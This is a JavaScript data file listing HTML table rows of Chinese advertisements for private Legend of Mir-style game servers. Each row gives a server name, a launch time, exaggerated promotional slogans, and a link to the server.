adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688" rel="nofollow" target="_blank">１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class="r">11月22日/07:00</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.188yutu.top:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010baq.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">11月22日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.010baq.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月22日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu1122.com:2000" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">11月22日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu1122.com:2000"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://116.62.4.79:45235/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">11月22日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://116.62.4.79:45235/"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">11月22日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:20251" rel="nofollow" target="_blank">１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class="r">11月22日/07:00</td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████ <font color="blue">-推荐</font></td><td>██１０倍爆率██</td><td><a href="https://103.36.165.30:20251"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.p2222p.xyz:152" rel="nofollow" target="_blank">＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class="r">11月22日/07:00</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█ <font color="blue">-推荐</font></td><td>神器攻速→超爽</td><td><a href="http://fb1.p2222p.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/bpzw26" rel="nofollow" target="_blank">白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class="r">11月22日/07:00</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/bpzw26"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.f6n88.xyz:44893/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">11月22日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.f6n88.xyz:44893/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4694456.top" rel="nofollow" target="_blank">１７６必爆终极</a></td><td>试营业~首区</td><td class="r">11月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>经典８０８５</td><td><a href="http://www.4694456.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月22日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.shouwuzudaowudaoo8765.top:8765/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">11月22日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.shouwuzudaowudaoo8765.top:8765/"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://192.140.178.151:19998/" rel="nofollow" target="_blank">玄黄大陆</a></td><td>复古火龙神技</td><td class="r">11月22日/07:00</td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家 <font color="blue">-推荐</font></td><td>冰雪沉默单职业</td><td><a href="http://192.140.178.151:19998/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vghd.czpmhc4.top:19957" rel="nofollow" target="_blank">╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class="r">11月22日/07:00</td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓 <font color="blue">-推荐</font></td><td>█全新好版本█</td><td><a href="http://vghd.czpmhc4.top:19957"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">11月22日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dai70.top:53350" rel="nofollow" target="_blank">▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class="r">11月22日/07:00</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█ <font color="blue">-推荐</font></td><td>〔必爆メ充值〕</td><td><a href="http://www.dai70.top:53350"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月22日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月22日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gs176.vyixac.top:4334/" rel="nofollow" target="_blank">【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class="r">11月22日/07:00</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの <font color="blue">-推荐</font></td><td>零元@@爆率加满</td><td><a href="http://gs176.vyixac.top:4334/"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3crqs8.xyz:50918/flyd6" rel="nofollow" target="_blank">█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">11月22日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.3crqs8.xyz:50918/flyd6"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.120.101.51:1120/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class="r">11月22日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1120/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">11月22日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.women93.top:24855" rel="nofollow" target="_blank">〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class="r">11月22日/07:00</td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉 <font color="blue">-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href="http://www.women93.top:24855"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月22日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">11月22日/07:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/lhkd4" rel="nofollow" target="_blank">█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class="r">11月22日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.24nnkb.xyz:50050/lhkd4"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovere.top:5657" rel="nofollow" target="_blank">〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class="r">11月22日/07:00</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓 <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://www.abovere.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bai3.top:1523" rel="nofollow" target="_blank">█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class="r">11月22日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.bai3.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1wlj49.top:16447" rel="nofollow" target="_blank">三国沉默</a></td><td>召唤武将</td><td class="r">11月22日/07:00</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓 <font color="blue">-推荐</font></td><td>╋便宜好玩╋</td><td><a href="http://www.u1wlj49.top:16447"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nhk.fpolkma.top:8251" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">11月22日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://nhk.fpolkma.top:8251"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/lsxx5" rel="nofollow" target="_blank">█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class="r">11月22日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.xh1acp.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovene.top:2215" rel="nofollow" target="_blank">▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class="r">11月22日/07:00</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>０茺灬全满通关</td><td><a href="http://www.abovene.top:2215"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.18lo.top:2041" rel="nofollow" target="_blank">万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class="r">11月22日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://www.18lo.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xy-001.com:666/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">11月22日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://xy-001.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca350.top:1132" rel="nofollow" target="_blank">１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">11月22日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.ca350.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7isp6.cn:50003/shdg" rel="nofollow" target="_blank">大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class="r">11月22日/07:00</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color="blue">-推荐</font></td><td>一秒╋９９９９</td><td><a href="http://www.7isp6.cn:50003/shdg"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class="r">11月22日/07:00</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇７６火龙首区▇</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.8787888rt888.xyz:51266" rel="nofollow" target="_blank">【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class="r">11月22日/07:00</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.8787888rt888.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">11月22日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.24nnkb.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">11月22日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.166.13:9999" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█９力量█</td><td class="r">11月22日/07:00</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:9999"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/xrks7" rel="nofollow" target="_blank">█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class="r">11月22日/07:00</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>█全网独家█</td><td><a href="http://www.24nnkb.xyz:50050/xrks7"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.aliyun1122.com:1728" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">11月22日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.aliyun1122.com:1728"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月22日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class="r">11月22日/07:00</td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切● <font color="blue">-推荐</font></td><td>BOOS◆全爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class="r">11月22日/07:00</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩 <font color="blue">-推荐</font></td><td>★玩的就是情怀★</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class="r">11月22日/07:00</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█ <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">11月22日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class="r">11月22日/07:00</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米 <font color="blue">-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">11月22日/07:00</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月22日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">11月22日/07:00</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.jiulong80.com/" rel="nofollow" target="_blank">██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class="r">11月22日/07:00</td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█ <font color="blue">-推荐</font></td><td>沙奖８８８荭苞</td><td><a href="https://www.jiulong80.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/ghza5" rel="nofollow" target="_blank">█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class="r">11月22日/07:00</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>沙奖１８８８★★</td><td><a href="http://www.xh1acp.xyz:50050/ghza5"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">11月22日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
